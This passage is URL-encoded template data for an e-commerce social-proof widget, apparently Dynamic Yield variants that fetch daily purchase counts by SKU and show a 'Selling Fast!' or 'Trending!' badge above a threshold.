%20%20%20%20%20%20%20%20%20%20%20%22X%20LARGE%22:%20%22XL%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22XX%20LARGE%22:%20%22XXL%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20SMALL%20-%20SMALL%22:%20%22XS-S%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22MEDIUM-LARGE%22:%20%22M-L%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20LARGE%20-%20XX%20LARGE%22:%20%22XL-2XL%22%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D;%0A%20%20%20%20%20%20%20%09if%20(dataValue.includes('/'))%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20dataValue%20=%20dataValue%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20.replace(/%5Cs+/g,%20'')%20//%20Remove%20all%20spaces%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20.replace('/',%20'-');%20%20//%20Replace%20'/'%20with%20'-'%0A%20%20%20%20%20%20%20%20%7Delse%20if%20(sizeMap%5BdataValue%5D)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20dataValue%20=%20sizeMap%5BdataValue%5D;%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20console.log(dataValue)%0A%20%20%20%20%20%20%20%09%0A%20%20%20%20%20%20%20%20updatedString%20=%20sku%20+%20dataValue;%0A%20%20%20%20%20%20%20%20console.log(updatedString);%0A%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20updatedString%20=%20sku;%0A%20%20%20%20%20%20%20%20console.log(updatedString);%0A%20%20%20%20%7D%0A%20%20%20%20callAPI(updatedString);%20%0A%7D%0A%0A//function%20to%20call%20DY%20%0Afunction%20callAPI(updatedSku)%7B%0A%09DY.ServerUtil.getProductsData(%5BupdatedSku%5D,%20%5B'daily'%5D,%20'purchase',%20false,%20function(err,%20res)%20%7B%20%0A%09%09if%20(err)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20console.error('Error%20fetching%20product%20data:',%20err);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20return;%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20let%20productDataKey%20=%20Object.keys(res)%5B0%5D;%0A%20%20%20%20%20%20%20%20%20%20%20%20console.log(productDataKey);%0A%20%20%20%20%20%20%20%20%20%20%20%20//Find%20Weekly%20number%0A%20%20%20%20%20%20%20%20%20%20%20%20let%20dailyNumber;%0A%20%20%20%20%20%20%20%20%20%20%20%20if%20(res%5BproductDataKey%5D%20&&%20res%5BproductDataKey%5D.productInterest%20&&%20res%5BproductDataKey%5D.productInterest.purchase)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20dailyNumber%20=%20res%5BproductDataKey%5D.productInterest.purchase.daily;%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20//Add%20weekly%20number%20and%20hide%20if%20under%20threshold%0A%20%20%20%20%20%20%20%20%20%20%20%20if%20(dailyNumber%20!==%20undefined)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20const%20ppTextElement%20=%20document.querySelector('.dy-sp$%7BdyVariationId%7D%20.dy-sp__text');%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20(ppTextElement)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20ppTextElement.textContent%20=%20'Selling%20Fast!%20'%20+%20dailyNumber%20+%20%22%20purchased%20today!%22;%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if(dailyNumber%20%3C%20ppThreshold)%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20ppTemplate.classList.add('dy-hidden');%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7Delse%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20ppTemplate.classList.remove('dy-hidden');%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20console.warn('Weekly%20number%20not%20found%20in%20the%20response');%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%09%7D);%0A%7D%0A%0A//function%20to%20update%20colours%20on%20click.%20%0Afunction%20updateBraColor(event)%20%7B%0A%20%20%20%20//check%20if%20a%20size%20is%20selected%0A%20%20%20%20let%20isSizeSelected%20=%20document.querySelector('.size-attribute.selected')%20!==%20null;%0A%20%20%20%20%0A%20%20%20%20if(!isSizeSelected)%7B%0A%20%20%20%20%20%20%20%20//colour%20selected%0A%20%20%20%20%20%20%20%20let%20colorAttribute%20=%20event.currentTarget.querySelector('span').getAttribute('data-attr-value');%0A%20%20%20%20%20%0A%20%20%20%20%20%20%20%20//format%20to%20all%20caps%0A%20%20%20%20%20%20%20%20let%20formattedColor%20=%20colorAttribute.toUpperCase().replace(/%5Cs+/g,%20'-');%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20//get%20original%20sku%0A%20%20%20%20%20%20%20%20let%20originalString%20=%20DY.recommendationContext.data%5B0%5D;%0A%0A%20%20%20%20%20%20%20%20let%20originalColor%20=%20extractColorFromSku(originalString);%0A%0A%20%20%20%20%20%20%20%20updatedString%20=%20originalString.replace(originalColor,%20formattedColor);%0A%0A%20%20%20%20%20%20%20%20callAPI(updatedString);%0A%20%20%20%20%7D%0A%7D%0A%0A//function%20to%20get%20original%20colour%0Afunction%20extractColorFromSku(sku)%20%7B%0A%20%20%20%20const%20parts%20=%20sku.split('-');%0A%20%20%20%20const%20twoPartColorPrefixes%20=%20%5B%22DARK%22,%20%22LIGHT%22,%20%22PALE%22,%20%22DEEP%22,%20%22MID%22%5D;%0A%20%20%20%20%0A%20%20%20%20if%20(parts.length%20%3E%201%20&&%20twoPartColorPrefixes.includes(parts%5Bparts.length%20-%202%5D.toUpperCase()))%20%7B%0A%20%20%20%20%20%20%20%20return%20parts%5Bparts.length%20-%202%5D%20+%20'-'%20+%20parts%5Bparts.length%20-%201%5D;%0A%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20return%20parts%5Bparts.length%20-%201%5D;%0A%20%20%20%20%7D%0A%7D%0A%0A%0A%0A%0A%0A%0A%0A%0A%0A","%7B%22html%22:%7B%22Display%20Intial%20message%22:%7B%22value%22:%22Selling%2520Fast%2521%22%7D,%22Product%20Performance%22:%7B%22value%22:%22$dy$%3C%3C%3C%7B%5C%22type%5C%22:%5C%22purchases_number%5C%22,%5C%22location%5C%22:null,%5C%22resolution%5C%22:%7B%5C%22id%5C%22:%5C%22day%5C%22,%5C%22label%5C%22:%5C%22Day%5C%22%7D%7D%3E%3E%3E%22%7D,%22Secondary%20Message%22:%7B%22value%22:%22purchased%2520today%2521%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22js%22:%7B%22Product%20Performance%22:%7B%22value%22:%22$dy$%3C%3C%3C%7B%5C%22type%5C%22:%5C%22purchases_number%5C%22,%5C%22location%5C%22:null,%5C%22resolution%5C%22:%7B%5C%22id%5C%22:%5C%22day%5C%22,%5C%22label%5C%22:%5C%22Day%5C%22%7D%7D%3E%3E%3E%22%7D,%22Threshold%22:%7B%22value%22:%229%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22rcom%22:%7B%7D%7D","%3Cdiv%20class=%22dy-sp$%7BdyVariationId%7D%20dy-sp--desktop%20dy-hidden%22%3E%0A%20%20%3Cp%20class=%22dy-sp__content%22%3E%0A%20%20%20%20%3Cspan%20class=%22dy-sp__icon-wrapper%22%3E%0A%20%20%20%20%20%20%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20640%20640%22%3E%3C!--!Font%20Awesome%20Free%20v7.0.1%20by%20@fontawesome%20-%20https://fontawesome.com%20License%20-%20https://fontawesome.com/license/free%20Copyright%202025%20Fonticons,%20Inc.--%3E%3Cpath%20d=%22M416%20224C398.3%20224%20384%20209.7%20384%20192C384%20174.3%20398.3%20160%20416%20160L576%20160C593.7%20160%20608%20174.3%20608%20192L608%20352C608%20369.7%20593.7%20384%20576%20384C558.3%20384%20544%20369.7%20544%20352L544%20269.3L374.6%20438.7C362.1%20451.2%20341.8%20451.2%20329.3%20438.7L224%20333.3L86.6%20470.6C74.1%20483.1%2053.8%20483.1%2041.3%20470.6C28.8%20458.1%2028.8%20437.8%2041.3%20425.3L201.3%20265.3C213.8%20252.8%20234.1%20252.8%20246.6%20265.3L352%20370.7L498.7%20224L416%20224z%22/%3E%3C/svg%3E%0A%20%20%20%20%3C/span%3E%0A%20%20%20%20%3Cspan%20class=%22dy-sp__text%22%3E$%7BDisplay%20Intial%20message%7D%20$%7BProduct%20Performance%7D%20$%7BSecondary%20Message%7D%3C/span%3E%0A%20%20%3C/p%3E%0A%3C/div%3E","const%20ppTemplate%20=%20document.querySelector('.dy-sp$%7BdyVariationId%7D');%0Aconst%20ppNumber%20=%20parseInt('$%7BProduct%20Performance%7D');%0A%0Aconst%20ppThreshold%20=%20parseInt('$%7BThreshold%7D');%0A%0Aif(ppNumber%20%3E%20ppThreshold)%7B%0A%20%20ppTemplate.classList.remove('dy-hidden');%0A%7D%0Alet%20updatedString;%0Alet%20nativeSku%20=%20DY.recommendationContext.data%5B0%5D;%0A%0ADY.API('callback',%20function()%20%7B%0A%20%20checkSku(nativeSku);%0A%7D);%0A%0A//function%20to%20check%20if%20numbered%0Afunction%20checkSku(sku)%7B%0A%20%20%20%20const%20noLettersPattern%20=%20/%5E%5B0-9-%5D+$/;%0A%20%20%20%20if%20(noLettersPattern.test(sku))%20%7B%0A%20%20%20%20%20%20%20%20updateOldSku(sku);%0A%20%20%20%20%20%20%20%20console.log(sku);%0A%20%20%20%20%7Delse%7B%0A%20%20%20%20%20%20%20%20document.querySelectorAll('button.color-attribute').forEach(button%20=%3E%20%7B%0A%09%09%20%20%20%20button.addEventListener('click',%20updateBraColor);%0A%09%09%7D)%0A%09%09console.log('not%20tested')%0A%20%20%20%20%7D%0A%7D%0A%0A//function%20to%20update%20numbered%20%0Afunction%20updateOldSku(sku)%7B%0A%09const%20sizeAttributeElement%20=%20document.querySelector('.size-attribute:not(.disabled)');%0A%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20if%20(sizeAttributeElement)%20%7B%0A%20%20%20%20%20%20%20%09let%20dataValue%20=%20%20sizeAttributeElement.getAttribute('data-truefit-value');%0A%20%20%20%20%20%20%20%09const%20sizeMap%20=%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20SMALL%22:%20%22XS%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22SMALL%22:%20%22S%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22MEDIUM%22:%20%22M%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22LARGE%22:%20%22L%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20LARGE%22:%20%22XL%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22XX%20LARGE%22:%20%22XXL%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20SMALL%20-%20SMALL%22:%20%22XS-S%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22MEDIUM-LARGE%22:%20%22M-L%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20LARGE%20-%20XX%20LARGE%22:%20%22XL-2XL%22%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D;%0A%20%20%20%20%20%20%20%09if%20(dataValue.includes('/'))%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20dataValue%20=%20dataValue%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20.replace(/%5Cs+/g,%20'')%20//%20Remove%20all%20spaces%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20.replace('/',%20'-');%20%20//%20Replace%20'/'%20with%20'-'%0A%20%20%20%20%20%20%20%20%7Delse%20if%20(sizeMap%5BdataValue%5D)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20dataValue%20=%20sizeMap%5BdataValue%5D;%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20console.log(dataValue)%0A%20%20%20%20%20%20%20%09%0A%20%20%20%20%20%20%20%20updatedString%20=%20sku%20+%20dataValue;%0A%20%20%20%20%20%20%20%20console.log(updatedString);%0A%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20updatedString%20=%20sku;%0A%20%20%20%20%20%20%20%20console.log(updatedString);%0A%20%20%20%20%7D%0A%20%20%20%20callAPI(updatedString);%20%0A%7D%0A%0A//function%20to%20call%20DY%20%0Afunction%20callAPI(updatedSku)%7B%0A%09DY.ServerUtil.getProductsData(%5BupdatedSku%5D,%20%5B'daily'%5D,%20'purchase',%20false,%20function(err,%20res)%20%7B%20%0A%09%09if%20(err)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20console.error('Error%20fetching%20product%20data:',%20err);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20return;%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20let%20productDataKey%20=%20Object.keys(res)%5B0%5D;%0A%20%20%20%20%20%20%20%20%20%20%20%20console.log(productDataKey);%0A%20%20%20%20%20%20%20%20%20%20%20%20//Find%20Weekly%20number%0A%20%20%20%20%20%20%20%20%20%20%20%20let%20dailyNumber;%0A%20%20%20%20%20%20%20%20%20%20%20%20if%20(res%5BproductDataKey%5D%20&&%20res%5BproductDataKey%5D.productInterest%20&&%20res%5BproductDataKey%5D.productInterest.purchase)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20dailyNumber%20=%20res%5BproductDataKey%5D.productInterest.purchase.daily;%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20//Add%20weekly%20number%20and%20hide%20if%20under%20threshold%0A%20%20%20%20%20%20%20%20%20%20%20%20if%20(dailyNumber%20!==%20undefined)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20const%20ppTextElement%20=%20document.querySelector('.dy-sp$%7BdyVariationId%7D%20.dy-sp__text');%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20(ppTextElement)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20ppTextElement.textContent%20=%20'Trending!%20'%20+%20dailyNumber%20+%20%22%20sold%20today!%22;%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if(dailyNumber%20%3C%20ppThreshold)%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20ppTemplate.classList.add('dy-hidden');%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7Delse%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20ppTemplate.classList.remove('dy-hidden');%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20console.warn('Weekly%20number%20not%20found%20in%20the%20response');%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%09%7D);%0A%7D%0A%0A//function%20to%20update%20colours%20on%20click.%20%0Afunction%20updateBraColor(event)%20%7B%0A%20%20%20%20//check%20if%20a%20size%20is%20selected%0A%20%20%20%20let%20isSizeSelected%20=%20document.querySelector('.size-attribute.selected')%20!==%20null;%0A%20%20%20%20%0A%20%20%20%20if(!isSizeSelected)%7B%0A%20%20%20%20%20%20%20%20//colour%20selected%0A%20%20%20%20%20%20%20%20let%20colorAttribute%20=%20event.currentTarget.querySelector('span').getAttribute('data-attr-value');%0A%20%20%20%20%20%0A%20%20%20%20%20%20%20%20//format%20to%20all%20caps%0A%20%20%20%20%20%20%20%20let%20formattedColor%20=%20colorAttribute.toUpperCase().replace(/%5Cs+/g,%20'-');%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20//get%20original%20sku%0A%20%20%20%20%20%20%20%20let%20originalString%20=%20DY.recommendationContext.data%5B0%5D;%0A%0A%20%20%20%20%20%20%20%20let%20originalColor%20=%20extractColorFromSku(originalString);%0A%0A%20%20%20%20%20%20%20%20updatedString%20=%20originalString.replace(originalColor,%20formattedColor);%0A%0A%20%20%20%20%20%20%20%20callAPI(updatedString);%0A%20%20%20%20%7D%0A%7D%0A%0A//function%20to%20get%20original%20colour%0Afunction%20extractColorFromSku(sku)%20%7B%0A%20%20%20%20const%20parts%20=%20sku.split('-');%0A%20%20%20%20const%20twoPartColorPrefixes%20=%20%5B%22DARK%22,%20%22LIGHT%22,%20%22PALE%22,%20%22DEEP%22,%20%22MID%22%5D;%0A%20%20%20%20%0A%20%20%20%20if%20(parts.length%20%3E%201%20&&%20twoPartColorPrefixes.includes(parts%5Bparts.length%20-%202%5D.toUpperCase()))%20%7B%0A%20%20%20%20%20%20%20%20return%20parts%5Bparts.length%20-%202%5D%20+%20'-'%20+%20parts%5Bparts.length%20-%201%5D;%0A%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20return%20parts%5Bparts.length%20-%201%5D;%0A%20%20%20%20%7D%0A%7D%0A%0A%0A%0A%0A%0A%0A%0A%0A%0A","%7B%22html%22:%7B%22Display%20Intial%20message%22:%7B%22value%22:%22Trending%2521%22%7D,%22Product%20Performance%22:%7B%22value%22:%22$dy$%3C%3C%3C%7B%5C%22type%5C%22:%5C%22purchases_number%5C%22,%5C%22location%5C%22:null,%5C%22resolution%5C%22:%7B%5C%22id%5C%22:%5C%22day%5C%22,%5C%22label%5C%22:%5C%22day%5C%22%7D%7D%3E%3E%3E%22%7D,%22Secondary%20Message%22:%7B%22value%22:%22sold%2520today%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22js%22:%7B%22Product%20Performance%22:%7B%22value%22:%22$dy$%3C%3C%3C%7B%5C%22type%5C%22:%5C%22purchases_number%5C%22,%5C%22location%5C%22:null,%5C%22resolution%5C%22:%7B%5C%22id%5C%22:%5C%22day%5C%22,%5C%22label%5C%22:%5C%22day%5C%22%7D%7D%3E%3E%3E%22%7D,%22Threshold%22:%7B%22value%22:%229%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22rcom%22:%7B%7D%7D","%3Cdiv%20class=%22dy-sp$%7BdyVariationId%7D%20dy-sp--desktop%20dy-hidden%22%3E%0A%20%20%3Cp%20class=%22dy-sp__content%22%3E%0A%20%20%20%20%3Cspan%20class=%22dy-sp__icon-wrapper%22%3E%0A%20%20%20%20%20%20%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20640%20640%22%3E%3C!--!Font%20Awesome%20Free%20v7.0.1%20by%20@fontawesome%20-%20https://fontawesome.com%20License%20-%20https://fontawesome.com/license/free%20Copyright%202025%20Fonticons,%20Inc.--%3E%3Cpath%20d=%22M256.5%2037.6C265.8%2029.8%20279.5%2030.1%20288.4%2038.5C300.7%2050.1%20311.7%2062.9%20322.3%2075.9C335.8%2092.4%20352%20114.2%20367.6%20140.1C372.8%20133.3%20377.6%20127.3%20381.8%20122.2C382.9%20120.9%20384%20119.5%20385.1%20118.1C393%20108.3%20402.8%2096%20415.9%2096C429.3%2096%20438.7%20107.9%20446.7%20118.1C448%20119.8%20449.3%20121.4%20450.6%20122.9C460.9%20135.3%20474.6%20153.2%20488.3%20175.3C515.5%20219.2%20543.9%20281.7%20543.9%20351.9C543.9%20475.6%20443.6%20575.9%20319.9%20575.9C196.2%20575.9%2096%20475.7%2096%20352C96%20260.9%20137.1%20182%20176.5%20127C196.4%2099.3%20216.2%2077.1%20231.1%2061.9C239.3%2053.5%20247.6%2045.2%20256.6%2037.7zM321.7%20480C347%20480%20369.4%20473%20390.5%20459C432.6%20429.6%20443.9%20370.8%20418.6%20324.6C414.1%20315.6%20402.6%20315%20396.1%20322.6L370.9%20351.9C364.3%20359.5%20352.4%20359.3%20346.2%20351.4C328.9%20329.3%20297.1%20289%20280.9%20268.4C275.5%20261.5%20265.7%20260.4%20259.4%20266.5C241.1%20284.3%20207.9%20323.3%20207.9%20370.8C207.9%20439.4%20258.5%20480%20321.6%20480z%22/%3E%3C/svg%3E%0A%20%20%20%20%3C/span%3E%0A%20%20%20%20%3Cspan%20class=%22dy-sp__text%22%3E$%7BDisplay%20Intial%20message%7D%20$%7BProduct%20Performance%7D%20$%7BSecondary%20Message%7D%3C/span%3E%0A%20%20%3C/p%3E%0A%3C/div%3E","const%20ppTemplate%20=%20document.querySelector('.dy-sp$%7BdyVariationId%7D');%0Aconst%20ppNumber%20=%20parseInt('$%7BProduct%20Performance%7D');%0A%0Aconst%20ppThreshold%20=%20parseInt('$%7BThreshold%7D');%0A%0Aif(ppNumber%20%3E%20ppThreshold)%7B%0A%20%20ppTemplate.classList.remove('dy-hidden');%0A%7D%0Alet%20updatedString;%0Alet%20nativeSku%20=%20DY.recommendationContext.data%5B0%5D;%0A%0ADY.API('callback',%20function()%20%7B%0A%20%20checkSku(nativeSku);%0A%7D);%0A%0A//function%20to%20check%20if%20numbered%0Afunction%20checkSku(sku)%7B%0A%20%20%20%20const%20noLettersPattern%20=%20/%5E%5B0-9-%5D+$/;%0A%20%20%20%20if%20(noLettersPattern.test(sku))%20%7B%0A%20%20%20%20%20%20%20%20updateOldSku(sku);%0A%20%20%20%20%20%20%20%20console.log(sku);%0A%20%20%20%20%7Delse%7B%0A%20%20%20%20%20%20%20%20document.querySelectorAll('button.color-attribute').forEach(button%20=%3E%20%7B%0A%09%09%20%20%20%20button.addEventListener('click',%20updateBraColor);%0A%09%09%7D)%0A%09%09console.log('not%20tested')%0A%20%20%20%20%7D%0A%7D%0A%0A//function%20to%20update%20numbered%20%0Afunction%20updateOldSku(sku)%7B%0A%09const%20sizeAttributeElement%20=%20document.querySelector('.size-attribute:not(.disabled)');%0A%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20if%20(sizeAttributeElement)%20%7B%0A%20%20%20%20%20%20%20%09let%20dataValue%20=%20%20sizeAttributeElement.getAttribute('data-truefit-value');%0A%20%20%20%20%20%20%20%09const%20sizeMap%20=%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20SMALL%22:%20%22XS%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22SMALL%22:%20%22S%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22MEDIUM%22:%20%22M%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22LARGE%22:%20%22L%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20LARGE%22:%20%22XL%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22XX%20LARGE%22:%20%22XXL%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20SMALL%20-%20SMALL%22:%20%22XS-S%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22MEDIUM-LARGE%22:%20%22M-L%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20LARGE%20-%20XX%20LARGE%22:%20%22XL-2XL%22%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D;%0A%20%20%20%20%20%20%20%09if%20(dataValue.includes('/'))%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20dataValue%20=%20dataValue%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20.replace(/%5Cs+/g,%20'')%20//%20Remove%20all%20spaces%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20.replace('/',%20'-');%20%20//%20Replace%20'/'%20with%20'-'%0A%20%20%20%20%20%20%20%20%7Delse%20if%20(sizeMap%5BdataValue%5D)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20dataValue%20=%20sizeMap%5BdataValue%5D;%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20console.log(dataValue)%0A%20%20%20%20%20%20%20%09%0A%20%20%20%20%20%20%20%20updatedString%20=%20sku%20+%20dataValue;%0A%20%20%20%20%20%20%20%20console.log(updatedString);%0A%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20updatedString%20=%20sku;%0A%20%20%20%20%20%20%20%20console.log(updatedString);%0A%20%20%20%20%7D%0A%20%20%20%20callAPI(updatedString);%20%0A%7D%0A%0A//function%20to%20call%20DY%20%0Afunction%20callAPI(updatedSku)%7B%0A%09DY.ServerUtil.getProductsData(%5BupdatedSku%5D,%20%5B'daily'%5D,%20'purchase',%20false,%20function(err,%20res)%20%7B%20%0A%09%09if%20(err)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20console.error('Error%20fetching%20product%20data:',%20err);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20return;%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20let%20productDataKey%20=%20Object.keys(res)%5B0%5D;%0A%20%20%20%20%20%20%20%20%20%20%20%20console.log(productDataKey);%0A%20%20%20%20%20%20%20%20%20%20%20%20//Find%20Weekly%20number%0A%20%20%20%20%20%20%20%20%20%20%20%20let%20dailyNumber;%0A%20%20%20%20%20%20%20%20%20%20%20%20if%20(res%5BproductDataKey%5D%20&&%20res%5BproductDataKey%5D.productInterest%20&&%20res%5BproductDataKey%5D.productInterest.purchase)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20dailyNumber%20=%20res%5BproductDataKey%5D.productInterest.purchase.daily;%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20//Add%20weekly%20number%20and%20hide%20if%20under%20threshold%0A%20%20%20%20%20%20%20%20%20%20%20%20if%20(dailyNumber%20!==%20undefined)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20const%20ppTextElement%20=%20document.querySelector('.dy-sp$%7BdyVariationId%7D%20.dy-sp__text');%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20(ppTextElement)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20ppTextElement.textContent%20=%20'Selling%20Fast!%20'%20+%20dailyNumber%20+%20%22%20purchased%20Today!%22;%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if(dailyNumber%20%3C%20ppThreshold)%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20ppTemplate.classList.add('dy-hidden');%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7Delse%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20ppTemplate.classList.remove('dy-hidden');%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20console.warn('Weekly%20number%20not%20found%20in%20the%20response');%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%09%7D);%0A%7D%0A%0A//function%20to%20update%20colours%20on%20click.%20%0Afunction%20updateBraColor(event)%20%7B%0A%20%20%20%20//check%20if%20a%20size%20is%20selected%0A%20%20%20%20let%20isSizeSelected%20=%20document.querySelector('.size-attribute.selected')%20!==%20null;%0A%20%20%20%20%0A%20%20%20%20if(!isSizeSelected)%7B%0A%20%20%20%20%20%20%20%20//colour%20selected%0A%20%20%20%20%20%20%20%20let%20colorAttribute%20=%20event.currentTarget.querySelector('span').getAttribute('data-attr-value');%0A%20%20%20%20%20%0A%20%20%20%20%20%20%20%20//format%20to%20all%20caps%0A%20%20%20%20%20%20%20%20let%20formattedColor%20=%20colorAttribute.toUpperCase().replace(/%5Cs+/g,%20'-');%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20//get%20original%20sku%0A%20%20%20%20%20%20%20%20let%